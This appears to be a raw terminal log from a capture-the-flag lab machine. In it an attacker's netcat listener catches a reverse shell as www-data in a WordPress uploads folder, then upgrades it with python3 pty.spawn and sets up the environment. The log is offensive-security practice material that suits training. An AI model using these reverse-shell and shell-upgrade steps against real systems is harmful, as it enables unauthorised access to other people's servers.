 ┌──(snowbunny㉿kali)-[~/Desktop/machines/HA-HARDY]
└─$ nc -nlvp 1
listening on [any] 1 ...
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 55410
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2019/11$ python3 -c 'import pty; pty.spwan("/bin/bash")'
<11$ python3 -c 'import pty; pty.spwan("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
AttributeError: module 'pty' has no attribute 'spwan'
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2019/11$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<11$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2019/11$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
<l/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2019/11$ export TERM=xterm-256color
<content/uploads/2019/11$ export TERM=xterm-256color
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2019/11$ alias ll='clear ; ls -lsaht --color=auto'
ear ; ls -lsaht --color=auto'
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2019/11$ ^Z
[1]+  Stopped                 nc -nlvp 1
TRY
HARDER
TRY
HARDER